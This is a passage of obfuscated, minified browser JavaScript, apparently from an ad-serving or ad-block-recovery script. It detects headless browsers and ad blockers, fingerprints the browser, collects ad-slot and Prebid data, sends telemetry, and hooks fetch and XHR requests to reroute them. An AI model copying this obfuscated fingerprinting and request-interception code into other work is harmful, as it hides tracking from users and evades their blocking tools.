n=t;if(-2===e[n(3826)][n(3783)])return Qe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3529)];if(0===r[n(3783)]&&0===r[n(1020)][n(4044)])return Ye},detectNotificationPermissions:function(e){const n=t;var r=e[n(2723)],o=e[n(2471)];return 0===o[n(3783)]&&n(767)===o[n(1020)]&&(0===r[n(3783)]&&r[n(1020)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1176)];if(0===r[n(3783)]&&!r[n(1020)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(4266)],o=e[n(4201)],i=e[n(2471)],s=e[n(3181)];if(0===r[n(3783)]&&0===o[n(3783)]&&0===i[n(3783)]&&0===s[n(3783)]&&n(767)===i[n(1020)]&&!o[n(1020)]&&n(752)===s[n(1020)])return 0===r[n(1020)]?Ye:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2652)];return 0===o[n(3783)]&&(n(2033)===o[n(1020)][n(3981)]||null!=(null===(r=o[n(1020)][n(729)])||void 0===r?void 0:r[n(4309)])?Je:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(947)];return 0===r[n(3783)]&&(/PhantomJS/i[n(968)](r[n(1020)])?Qe:/Headless/i[n(968)](r[n(1020)])?Ye:/Electron/i[n(968)](r[n(1020)])?Je:/slimerjs/i[n(968)](r[n(1020)])?Ge:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2967)];if(0===r[n(3783)]&&r[n(1020)])return Ye},detectWebGL:function(e){const n=t;var r=e[n(3419)];if(0===r[n(3783)]){var o=r[n(1020)],i=o[n(1404)],s=o[n(2033)];if(n(4344)==i&&n(2437)==s)return Ye}},detectWindowExternal:function(e){const n=t;var r=e[n(2804)];return 0===r[n(3783)]&&(/Sequentum/i[n(968)](r[n(1020)])?n(1275):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(4071)],o=e[n(835)];if(0!==r[n(3783)]||0!==o[n(3783)])return!1;var i=r[n(1020)],s=i[n(2056)],a=i[n(2100)];return o[n(1020)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(903)];if(0===r[n(3783)]&&!r[n(1020)])return $e},detectProductSub:function(e){const n=t;var r=e[n(2883)],o=e[n(2471)];return 0===r[n(3783)]&&0===o[n(3783)]&&(n(767)!==o[n(1020)]&&n(3451)!==o[n(1020)]&&n(2021)!==o[n(1020)]&&n(2406)!==o[n(1020)]||n(1175)===r[n(1020)]?void 0:$e)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1836)];if(0!==r[n(3783)])return!1;var o,i=r[n(1020)];for(o in i)if(i[o])return o}};function cn(){const e=t;var n,r,o=window,i=navigator;return sn([e(2475)in i,e(4453)in i,0===i[e(1404)][e(3628)](e(2143)),e(1351)in o,e(3313)in o,e(3036)in o,e(3997)in o])>=5?e(752):sn([e(1751)in o,e(1167)in o,e(1532)in o,0===i[e(1404)][e(3628)](e(1569)),e(3875)in i,e(1354)in o])>=4?e(2702):sn([e(3635)in navigator,e(608)in(null!==(r=null===(n=document[e(2492)])||void 0===n?void 0:n[e(2314)])&&void 0!==r?r:{}),e(3717)in o,e(1578)in o,e(1099)in o,e(1284)in o])>=4?e(652):e(3304)}var ln={android:function(){const e=t;var n=cn(),r=e(752)===n,o=e(652)===n;if(!r&&!o)return!1;var i=window;return sn([e(3900)in i,e(2815)in i,r&&!(e(4337)in i),o&&/android/i[e(968)](navigator[e(3352)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(947)])||void 0===n?void 0:n[e(1683)]();return nn(r,e(1178))?e(2607):nn(r,e(3336))||nn(r,e(3232))?e(2720):nn(r,e(2406))?e(2406):nn(r,e(1812))?e(1812):nn(r,e(2021))||nn(r,e(1336))?e(2021):nn(r,e(767))?e(767):nn(r,e(3451))?e(3451):e(3304)},browserEngineKind:cn,documentFocus:function(){const e=t;return void 0!==document[e(1013)]&&document[e(1013)]()},userAgent:function(){return navigator[t(947)]},appVersion:function(){const e=t;var n=navigator[e(3352)];if(null==n)throw new Ke(-1,e(3610));return n},rtt:function(){const e=t;if(void 0===navigator[e(2549)])throw new Ke(-1,e(4232));if(void 0===navigator[e(2549)][e(2434)])throw new Ke(-1,e(594));return navigator[e(2549)][e(2434)]},windowSize:function(){const e=t;return{outerWidth:window[e(2056)],outerHeight:window[e(2100)],innerWidth:window[e(3392)],innerHeight:window[e(587)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1927)])throw new Ke(-1,e(4486));if(void 0===navigator[e(1927)][e(4044)])throw new Ke(-3,e(4470));return navigator[e(1927)][e(4044)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1927)])throw new Ke(-1,e(4486));if(void 0===window[e(1317)])throw new Ke(-1,e(2368));return navigator[e(1927)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(4005)])return t[e(4005)][e(668)]()}throw new Ke(-3,e(3095))},productSub:function(){const e=t;var n=navigator[e(2883)];if(void 0===n)throw new Ke(-1,e(4021));return n},windowExternal:function(){const e=t;if(void 0===window[e(1975)])throw new Ke(-1,e(3620));var n=window[e(1975)];if(e(997)!=typeof n[e(668)])throw new Ke(-2,e(2844));return n[e(668)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1504)])throw new Ke(-1,e(3391));for(var n=navigator[e(1504)],r=Object[e(4362)](n)===MimeTypeArray[e(884)],o=0;o<n[e(4044)];o++)r&&(r=Object[e(4362)](n[o])===MimeType[e(884)]);return r},evalLength:function(){const e=t;return eval[e(668)]()[e(4044)]},webGL:function(){const e=t;var n=document[e(4367)](e(4234));if(e(997)!=typeof n[e(2783)])throw new Ke(-2,e(1463));var r=n[e(2783)](e(1796));if(null===r)throw new Ke(-4,e(3027));if(e(997)!=typeof r[e(1789)])throw new Ke(-2,e(2853));return{vendor:r[e(1789)](r[e(3719)]),renderer:r[e(1789)](r[e(1698)])}},webDriver:function(){const e=t;if(null==navigator[e(4332)])throw new Ke(-1,e(4440));return navigator[e(4332)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1200)]||r[e(4123)]||r[e(4390)]||r[e(4072)];if(void 0!==i&&o[e(923)]([i]),Array[e(3408)](r[e(3529)]))e(752)===cn()&&sn([!(e(1730)in(n=window)),e(1573)in n,""+n[e(4244)]==e(1599),""+n[e(660)]==e(1594)])>=3||o[e(923)](r[e(3529)]);else if(e(1716)==typeof r[e(3529)]){var s=r[e(3529)];s&&o[e(923)](s[e(4179)](","))}return o},notificationPermissions:function(){return De(this,void 0,void 0,(function(){var t,e;return Be(this,(function(n){const r=a2F;switch(n[r(2757)]){case 0:if(void 0===window[r(4482)])throw new Ke(-1,r(4155));if(void 0===navigator[r(3406)])throw new Ke(-1,r(946));if(r(997)!=typeof(t=navigator[r(3406)])[r(2256)])throw new Ke(-2,r(4428));n[r(2757)]=1;case 1:return n[r(1246)][r(923)]([1,3,,4]),[4,t[r(2256)]({name:r(3986)})];case 2:return e=n[r(1222)](),[2,r(2206)===window[r(4482)][r(3745)]&&r(4168)===e[r(3783)]];case 3:throw n[r(1222)](),new Ke(-3,r(993));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2492)])throw new Ke(-1,e(693));var n=document[e(2492)];if(e(997)!=typeof n[e(2435)])throw new Ke(-2,e(2232));return n[e(2435)]()},functionBind:function(){const e=t;if(void 0===Function[e(884)][e(759)])throw new Ke(-2,e(2338));return Function[e(884)][e(759)][e(668)]()},process:function(){const e=t;var n=window[e(2652)],r=e(4492);if(void 0===n)throw new Ke(-1,""[e(2203)](r,e(1632)));if(n&&e(4052)!=typeof n)throw new Ke(-3,""[e(2203)](r,e(688)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2977)]={window:[e(2977)]},n[e(1051)]={window:[e(3606)]},n[e(646)]={window:[e(3642)]},n[e(1373)]={window:[e(1560)]},n[e(969)]={window:[e(898)]},n[e(4002)]={window:[e(4002)]},n[e(1394)]={window:[e(3161),e(675)]},n[e(2980)]={window:[e(2875)]},n[Qe]={window:[e(1342),e(1702)]},n[e(3093)]={window:[e(2672)]},n[Ze]={window:[e(3784),e(4080),e(799),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2859),e(3618),e(986)]},n[e(2876)]={window:[e(2152)]},n[e(4332)]={window:[e(4332),e(874),e(1101),e(2081),e(3550),e(3650),e(3303)],document:[e(4026),e(3002),e(1436),e(800),e(4032),e(1211),e(3481),e(4026),e(3507),e(2177),e(4115),e(3248),e(3975),e(2114)]},n[Ye]={window:[e(3998),e(3617)]},n),i={},s=rn(window),a=[];for(r in void 0!==window[e(1574)]&&(a=rn(window[e(1574)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3669)]&&on[e(2115)](void 0,Xe([s],c[e(3669)],!1)),u=!(void 0===c[e(1574)]||!a[e(4044)])&&on[e(2115)](void 0,Xe([a],c[e(1574)],!1));i[r]=l||u}}return i}},un=function(){const e=t;function n(){const t=a2F;this[t(859)]=void 0,this[t(958)]=void 0}return n[e(884)][e(3743)]=function(){return this[e(859)]},n[e(884)][e(2633)]=function(){return this[e(958)]},n[e(884)][e(3633)]=function(){const t=e;if(void 0===this[t(859)])throw new Error(t(1016));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1716)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:$e}),o[s]=c,c[r(1343)]&&(i=c)}return[o,i]}(this[t(859)],an),r=n[0],o=n[1];return this[t(958)]=r,o},n[e(884)][e(1363)]=function(){return De(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const n=a2F;switch(e[n(2757)]){case 0:return t=this,[4,tn(ln)];case 1:return t[n(859)]=e[n(1222)](),[2,this[n(859)]]}}))}))},n}();const dn=async n=>{const r=t;try{if(i=navigator[r(947)],Boolean(i)&&function(){const t=r;if(Re instanceof RegExp)return Re;try{Re=new RegExp(t(2340),"i")}catch(t){Re=qe}return Re}()[r(968)](i))return c.A[r(1422)](r(3836)[r(2203)](navigator[r(947)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(2597)],n=void 0===e||e;return De(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const r=a2F;switch(e[r(2757)]){case 0:return n&&function(){const t=r;if(!(window[t(912)]||Math[t(2281)]()>=.001))try{var e=new XMLHttpRequest;e[t(2781)](t(4325),t(1396)[t(2203)](t(1333),t(3425)),!0),e[t(4162)]()}catch(e){console[t(1581)](e)}}(),[4,(t=new un)[r(1363)]()];case 1:return e[r(1222)](),[2,t]}}))}))}({monitoring:!1})[r(3295)]((t=>t[r(3633)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(2501)))),100))),n=await Promise[r(4363)]([t,e]);if(n&&n[r(1343)])return c.A[r(1422)](r(1391)[r(2203)](n[r(1055)])),!0}catch(t){return c.A[r(1422)](r(804),t),!1}}catch(t){return c.A[r(1422)](r(4200),t),c.A[r(1581)](t,r(3136)),!1}var i;if(navigator[r(947)][r(3704)](r(1068))||r(3231)===navigator[r(947)]&&r(2358)===location[r(3183)])return!0;try{const t=[r(2897)];if([r(973),r(3016)][r(3704)](navigator[r(947)])&&t[r(2684)]((t=>location[r(3183)][r(3441)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(2203)](e.A[r(1617)],r(3237)),kind:o.MN[r(3823)],endpoint:e.A[r(1617)]}));if(r(2939)===await t[r(4010)]())return!0}}catch(t){}return!1};async function hn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(2203)](e.A[r(1617)],r(2147)),endpoint:e.A[r(1617)]}));return await i[r(1258)]()}var fn=R(4273);function mn(e){const n=t;if(Array[n(3408)](e)){const t=e[n(1671)](mn);return t[n(4044)]>0&&n(1716)==typeof t[0]?t[n(2294)](((t,e)=>String(t)[n(1495)](String(e),void 0,{numeric:!0,sensitivity:n(2306)}))):t}if(e&&n(4052)==typeof e&&null!==e){const t=Object[n(2173)](e)[n(2294)](),r={};for(const n of t)r[n]=mn(e[n]);return r}return e}var pn=R(4286);window[t(2192)]=!1,window[t(2192)]=!0;var gn=R(7177),wn=R(3726);window[t(2192)]=!1,window[t(2192)]=!0;const bn={version:t(3374),originalHostname:window[t(4202)][t(3183)],configIndex:0};(i=>{const s=t;var l,u;if(Ve.A[s(1363)](),!1!==(0,pn.aX)())try{!function(){const t=s,e=t(2008)[t(2203)](t(966),t(1792)),n=document[t(4367)](t(3120));n[t(1339)]=e,document[t(4457)][t(3331)](n)}()}catch(t){}S.A[s(1363)](window);const d=null===(l=document[s(760)])||void 0===l?void 0:l[s(3579)](s(1356));if(d)window[s(3276)]("r_"+d,"*");else{var h;const t=null===(h=document[s(760)])||void 0===h?void 0:h[s(3579)](s(712));t&&window[s(3276)](t,"*")}if(null===(u=document[s(760)])||void 0===u||u[s(1562)](),function(){const t=s;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(3703)===location[t(788)]&&(location[t(788)]="",n.A[t(3364)](t(2685),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(760)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(4044)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3936)](o(2930))?a:o(3476)[o(2203)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3579)](n(2561))||e[n(3579)](n(1060));if(null===r)throw new Error(n(1486));return r=r[n(3936)]("//")?t[n(2356)]+r:r,new URL(r,t[n(1348)])}(e,n);if(c[o(3183)]===s[o(3183)]&&c[o(2841)]===s[o(2841)])return null;c[o(3611)]=s[o(3611)],c[o(2356)]=/localhost|127.0.0.1/[o(968)](s[o(3611)])?o(1772):o(3503),s[o(2841)]&&(c[o(2841)]=s[o(2841)]),Object[o(3947)](i)[o(2285)]((t=>{const e=o;let[n,r]=t;c[e(2373)][e(3364)](n,r)}));const l=(0,te.R0)(n);return l[o(3945)](o(1060),c[o(1348)]),l}(location,document[t(760)],n.A[t(4325)](t(2685),!1),e);return!!o&&(document[t(760)][t(3820)]?(0,te.WH)(o,document[t(760)]):(0,te.qj)(o),document[t(760)][t(1562)](),console[t(518)](t(505)),!0)}({essential:""}))throw new Error(s(3593));try{window[s(3420)](new CustomEvent(s(2116)))}catch(t){}return je[s(1514)](s(1356))?(window[s(2965)]=e.A[s(4192)],(t=>{const e=s;window[e(1661)](e(2146),(n=>{const r=e;n[r(3536)]&&r(3373)===n[r(3536)][r(1151)]&&st(t,n[r(3536)][r(1842)],n[r(3536)][r(1208)])}))})(i),c.A[s(3829)](i),c.A[s(1422)](s(4192),e.A[s(4192)]),c.A[s(1422)](s(1870),e.A[s(1130)]),c.A[s(1422)](s(4202),window[s(4202)][s(1348)]),c.A[s(1422)](s(834),window[s(4047)][s(947)]),c.A[s(1422)](s(3601),Y()),c.A[s(1422)](s(1146),a.A[s(1673)]()[s(668)]()),e.A[s(1422)]||s(4037)===n.A[s(4325)](s(2074),!1)?((0,Rt.z)((0,$t.i7)(s(2019))),window[s(1087)]=r.md,window[s(4320)]=r.ks,window[s(777)]=r._,window[s(1079)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(543)],endpoint:e.A[s(1617)]}),window[s(2155)]=o.sH,window[s(2260)]=o.EW,window[s(908)]=t=>Jt({_window:window,protectUrlContext:i,html:t}),window[s(2458)]=t=>(0,Nt.dv)({protectUrlContext:i,stylesheet:t})):(0,Rt.z)((0,$t.i7)()),!0):(console[s(518)](s(2935)),!1)})(bn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(2316)])&&void 0!==b||(g[p(2316)]={}),window[p(2316)][p(3583)]=!0,window[p(2316)][p(1423)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(4044)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(951)](e);let o="";for(let t=0;t<r[n(4044)];t++)o+=String[n(1838)](r[t]);return btoa(o)}(JSON[t(3566)](mn({a_summary:{gpt:{paths:null===(e=window[t(4389)])||void 0===e||null===(e=e[t(4177)]())||void 0===e||null===(e=e[t(2770)]())||void 0===e?void 0:e[t(1671)]((e=>e[t(848)]()))}},prebid:{config:null===(n=window[t(2916)])||void 0===n||null===(r=n[t(1202)])||void 0===r?void 0:r[t(3984)](n),userIds:null===(o=window[t(2916)])||void 0===o||null===(i=o[t(4403)])||void 0===i?void 0:i[t(3984)](o),adUnits:null===(s=window[t(2916)])||void 0===s?void 0:s[t(2261)],installedModules:null===(a=window[t(2916)])||void 0===a?void 0:a[t(2359)],consentMetadata:null===(c=window[t(2916)])||void 0===c||null===(l=c[t(2538)])||void 0===l?void 0:l[t(3984)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(2916)])||void 0===u||null===(d=u[t(1740)])||void 0===d?void 0:d[t(3984)](u),events:null===(h=window[t(2916)])||void 0===h||null===(f=h[t(4322)])||void 0===f?void 0:f[t(3984)](h)}:void 0,gpt:{config:null===(m=window[t(4389)])||void 0===m||null===(g=m[t(1202)])||void 0===g?void 0:g[t(3984)](m),pubads:{slots:null===(w=window[t(4389)])||void 0===w||null===(w=w[t(4177)]())||void 0===w||null===(w=w[t(2770)]())||void 0===w?void 0:w[t(1671)]((e=>({adUnitPath:e[t(848)](),attributeKeys:e[t(3651)](),categoryExclusions:e[t(1148)](),clickUrl:e[t(3534)](),slotId:e[t(3360)](),sizes:e[t(4128)](),outOfPage:e[t(2726)](),services:e[t(1e3)]()[t(1671)]((e=>({name:e[t(2043)]()}))),targeting:Object[t(881)](e[t(4019)]()[t(1671)]((n=>[n,e[t(741)](n)])))}))),targeting:Object[t(881)](null===(b=window[t(4389)])||void 0===b||null===(b=b[t(4177)]())||void 0===b||null===(b=b[t(4019)]())||void 0===b?void 0:b[t(1671)]((e=>{const n=t;var r;return[e,null===(r=window[n(4389)])||void 0===r||null===(r=r[n(4177)]())||void 0===r?void 0:r[n(741)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2353)])||void 0===x||x[t(3984)](A,v)}catch(t){}return v};const _=Math[p(736)](performance[p(1997)]());if(ut(.01),await(async t=>{const e=p,r=dn(t),o=n.A[e(4325)](e(2312));return o?Boolean(o):await r})(m)&&!He(location[p(1348)])&&!e.A[p(1422)]&&p(4037)!==n.A[p(4325)](p(2074),!1))return rt(m,new Map([[p(3981),p(1703)]])),void c.A[p(1422)](p(1585));try{w()}catch(O){c.A[p(1422)](p(2319)[p(2203)](O)),(0,h.Pf)(O,new URL(e.A[p(1617)])[p(3183)],(async t=>await c.A[p(2269)](p(1011),t)))}const F=(0,fn.i)();if(!F)return void c.A[p(1422)](p(3562));ut(e.A[p(1617)][p(3704)](p(2677))?1:F[p(3720)]),c.A[p(1422)](p(2480),F);const C=(window[p(4202)][p(3931)]+window[p(4202)][p(788)])[p(3704)](p(713))||p(4037)===n.A[p(4325)](p(713),!1);if(!F)return c.A[p(1422)](p(4062));if(null!==(y=null==F?void 0:F[p(3436)])&&void 0!==y&&!y&&window[p(2062)]!==window[p(4051)])return c.A[p(1422)](p(3129));if(F[p(3893)]&&!e.A[p(1422)]&&p(4037)!==n.A[p(4325)](p(2074),!1)&&!C){const[H,I]=await Promise[p(4280)]([(0,j.H4)(F[p(1158)]),(0,j.jy)(F[p(3567)])]);return et(m,H,H&&I,!1),c.A[p(1422)](p(2541))}if(!F[p(940)]&&!e.A[p(1422)]&&p(4037)!==n.A[p(4325)](p(2074),!1)&&!C)return c.A[p(1422)](p(959));n.A[p(948)](F[p(880)]&&!!F[p(2527)]),(0,Ie.Nq)();const[T,W]=null!=F&&F[p(1970)]||C?[!0,!0]:await Promise[p(4280)]([(0,j.H4)(F[p(1158)]),(0,j.jy)(F[p(3567)])]);if(window[p(2316)][p(2982)]=T,(0,Ie.B3)(),c.A[p(1422)](p(3694),T),c.A[p(1422)](p(4068),W),F[p(864)]){const R=await async function(t){const e=p;try{const r=n.A[e(4325)](e(3636));if(r)try{const o=JSON[e(4278)](r);if(o[e(2072)]&&o[e(2072)]+864e5>Date[e(1997)]())return hn(t)[e(3295)]((t=>{const r=e;t&&n.A[r(3364)](r(3636),JSON[r(3566)]({...t,cachedAt:Date[r(1997)]()}))})),o}catch(t){}const o=await hn(t);return o&&n.A[e(3364)](e(3636),JSON[e(3566)]({...o,cachedAt:Date[e(1997)]()})),o}catch(t){return c.A[e(1581)](e(1665),t),{ivt:!1,reason:e(1581)}}}(m);if(R[p(3636)])return rt(m,new Map([[p(3981),R[p(1096)]],[p(725),T[p(668)]()]])),void c.A[p(1422)](p(3424))}et(m,T,T&&W,null!==(v=F[p(2055)])&&void 0!==v&&v);try{var x;const V=null===(x=F[p(4203)])||void 0===x?void 0:x[p(949)]((t=>t[p(3178)]));var A;V&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3704)](d)||Math[l(2281)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(4389)]=window[s(4389)]||{},window[s(4389)][s(870)]=window[s(4389)][s(870)]||[],window[s(4389)][s(870)][s(923)]((()=>{const t=s,c=Math[t(736)](performance[t(1997)]());let l=!1;window[t(4389)][t(4177)]()[t(1661)](t(4142),(e=>{const n=t;if(l)return;const r=e[n(2401)][n(848)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(736)](performance[n(1997)]())})})),window[t(4389)][t(4177)]()[t(1661)](t(2614),(s=>{const u=t;if(l)return;const d=s[u(2401)][u(848)]()||"";if(!d||!a[d])return;if(s[u(4121)])return;l=!0;const h=Math[u(736)](performance[u(1997)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(4044)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(3324),new Map([[l(1918),e.A[l(1130)]],[l(725),r[l(668)]()],[l(2351),o],[l(2888),i[l(668)]()],[l(3334),s[l(668)]()],[l(2240),a[l(668)]()],[l(1365),c[l(668)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(4142)],h)}))}))})(n,c,i,u))})(m,F[p(837)],F[p(3720)],T,W,null!==(A=V[p(2825)])&&void 0!==A&&A,_)}catch(q){}function L(){const t=p;try{const e=window[t(4389)];return!!e&&t(1793)===e[t(831)][t(668)]()}catch(t){return!1}}if(a.A[p(1113)]()&&setTimeout((()=>{L()&&((t,n)=>{const r=a2F;ot(t,r(3559),new Map([[r(1918),e.A[r(1130)]],[r(725),n[r(668)]()]]))})(m,T)}),1051),!(0,zt.Gb)(F[p(1249)])&&!He(location[p(1348)]))return void c.A[p(1422)](p(3775));if(F[p(2973)]&&(0,zt.oi)(F[p(2973)]))return(t=>{const n=p;ot(t,n(2606),new Map([[n(1918),e.A[n(1130)]]]))})(m),void c.A[p(1422)](p(671));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,_,F;if(!(0,o.Gy)(m))return c.A[v(1422)](v(3068)),void(x=!0);if((0,s.C8)(m,e.A[v(1617)]),function(t){const e=v;window[e(2316)]={...window[e(2316)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(1422)](v(1935));const R=[];return Z()&&R[v(2684)]((t=>location[v(3611)][v(3441)](t)))&&function(t){const n=v,r=new Set;window[n(4182)]((()=>{const o=n;window[o(4389)]&&window[o(4389)][o(870)]&&window[o(4389)][o(870)][o(923)]((()=>{const n=o;window[n(4389)][n(4177)]()[n(2770)]()[n(1671)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(3360)]())||void 0===r?void 0:r[e(3012)](),s=t[e(848)](),a=t[e(1315)](),c=null===(o=t[e(4128)]())||void 0===o?void 0:o[e(1671)]((t=>[t[e(4086)],t[e(2746)]])),l=document[e(3306)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(3767)];for(;o;){var i;const t=o[n(3337)][n(1683)](),e=o[n(3579)]("id"),s=null===(i=o[n(3579)](n(1641)))||void 0===i?void 0:i[n(4179)](" ");r=e?t+"#"+e+n(4396)+r:s?t+"."+s[n(1425)](".")+n(4396)+r:t+n(4396)+r,o=o[n(3767)]}return r[n(4044)]>100?r[n(1095)](r[n(4044)]-100):r}(l)}:null}(t)))[n(2094)]((t=>t&&!r[n(2112)](t.id)))[n(2285)]((o=>{const i=n;r[i(2076)](o.id),function(t,n){const r=i;ot(t,r(1332),new Map([["id",n.id],[r(2351),n[r(3654)]],[r(1028),n[r(957)]],[r(2035),n[r(2035)][r(1671)]((t=>t[r(1425)]("x")))[r(1425)]("|")],[r(3005),n[r(3005)]],[r(1918),e.A[r(1130)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0)}const C=(0,_e.z9)(g[v(4203)]);if(!C)return c.A[v(1422)](v(3345)),void(x=!0);m[v(3659)]=C[v(3659)];const T=C[v(4203)];if(T[v(1708)]&&async function(t,n){const r=v;try{if(!Z())return void c.A[r(1422)](r(1262));const i=n[r(3720)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2F;window[n(1344)]&&window[n(1344)](n(3144),2,(r=>{const o=n;o(3583)!==r[o(3164)]&&!1!==r[o(3631)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(1617)],url:""[r(2203)](e.A[r(1617)],r(3294))});await fetch(a,{method:r(1923),headers:{"Content-Type":r(2278)},body:JSON[r(3566)]({dataset:r(4094),table:r(2812),data:{log_version:"v1",timestamp:(new Date)[r(2759)](),data:JSON[r(3566)]({country:n[r(837)]||r(3304),should_apply_gdpr:n[r(880)],url:window[r(4202)][r(1348)],host:t[r(2082)]||window[r(4202)][r(3183)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(1422)](r(3896)[r(2203)](s,r(531))[r(2203)](i))}catch(t){c.A[r(1422)](r(2518)[r(2203)](t))}}(m,g),c.A[v(1422)](v(4161)[v(2203)](C[v(3659)],", ")[v(2203)](JSON[v(3566)](T))),T[v(3739)]&&!new URL(window[v(4202)][v(1348)])[v(2373)][v(2112)](v(980))&&v(4037)!==n.A[v(4325)](v(980),!1))return c.A[v(1422)](v(4346)),void(x=!0);if(T[v(2825)]&&!y)return c.A[v(1422)](v(2772)),void(x=!0);null!==(A=T[v(1082)])&&void 0!==A&&A[v(4394)]&&await async function(t,n){const r=v,i=t[r(1781)]((t=>Array[r(1766)](document[r(2491)](r(1487)[r(2203)](t,'"]')))))[r(2094)]((t=>t instanceof HTMLLinkElement))[r(1671)]((t=>{const i=r,s=t[i(3579)](i(1348));return s?new Promise((r=>{const a=i,c=document[a(4367)](a(1133));c[a(1833)]=!0,Array[a(1766)](t[a(3118)])[a(2285)]((t=>{const e=a;c[e(3945)](t[e(3504)],t[e(1020)])})),c[a(1348)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(589)],endpoint:e.A[a(1617)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3434)]=null,c[e(3730)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3434)]=()=>{t[a(1833)]=!0,u(!0)},c[a(3730)]=()=>{u(!1)},t[a(1648)](a(3817),c)})):Promise[i(1217)](!1)})),s=await Promise[r(4280)](i);c.A[r(1422)](r(3989)[r(2203)](JSON[r(3566)](s)))}(T[v(1082)][v(4394)],m),a.A[v(1113)]()&&a.A[v(1610)]()&&(0,wn.Y)(m);const W=window,L=(0,U.VS)(T[v(1082)]);if(We(m,W,L,{shouldHookDomContentLoadedLateListeners:!!T[v(2342)],shouldLogRaptive:g[v(2721)]}),function(t,e){const n=v;var r;if(c.A[n(1422)](n(4350)),null!==(r=window[n(770)])&&void 0!==r&&r[n(2413)])return;const o=window[n(770)]||[];window[n(770)]={push:t=>Le(t),__replaced:!0};for(const t of[...o][n(1230)]())Le(t);const i=r=>{const o=n;if(o(3321)===r[o(3981)]){const n=r[o(3431)][0]instanceof Request?r[o(3431)][0][o(845)]:r[o(3431)][0];c.A[o(1422)](o(4474),r[o(3431)][0],o(708),(0,U.pI)(e,n),o(4146),t[o(3321)],t[o(3321)][o(1988)]),(0,U.pI)(e,n)?t[o(3321)](...r[o(3431)])[o(3295)](r[o(1217)],r[o(3597)]):r[o(3597)](...r[o(4255)])}else if(o(3964)===r[o(3981)]){const n=S.A[o(4325)](t)[o(1886)][o(4325)][o(3984)](r[o(1188)]);c.A[o(1422)](o(3188),n),(0,U.pI)(e,n)||r[o(3597)]()}else if(o(2265)===r[o(3981)]){var i;if(!r[o(934)][o(3158)]||(null===(i=r[o(934)][o(3158)])||void 0===i?void 0:i[o(4044)])<2)return void r[o(761)]();const t=r[o(934)][o(3158)][1];if((0,U.pI)(e,t)||r[o(761)](),r[o(934)][o(2635)])return;r[o(934)][o(2635)]=!0;const n=new XMLHttpRequest;n[o(4066)]=t=>{const e=o;var i,s;n[e(4464)]===XMLHttpRequest[e(3307)]&&r[e(934)][e(1644)]&&(r[e(934)][e(1644)]=!1,r[e(934)][e(706)]={readyState:n[e(4464)],response:n[e(620)],responseText:n[e(4031)],responseType:n[e(1320)],responseURL:n[e(2692)],responseXML:n[e(1274)],status:n[e(3726)],statusText:n[e(3686)],upload:n[e(935)]},Object[e(717)](t,e(1082),{writable:!1,value:r[e(934)]}),null===(i=r[e(934)])||void 0===i||null===(i=i[e(4066)])||void 